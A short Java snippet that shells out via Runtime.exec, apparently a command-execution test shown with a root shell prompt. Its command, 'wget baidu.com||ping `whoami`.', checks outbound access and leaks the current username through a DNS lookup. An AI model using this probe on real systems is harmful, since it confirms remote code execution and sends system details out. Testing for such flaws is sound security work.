 import java.io.IOException;
public class aa {
public static void main(String[] args) throws IOException {
String [] cmd={"/bin/sh","-c","wget baidu.com||ping `whoami`. "};
Runtime.getRuntime().exec(cmd);
}
}
root@hecs-x-medium-2-linux-20200627111842:~#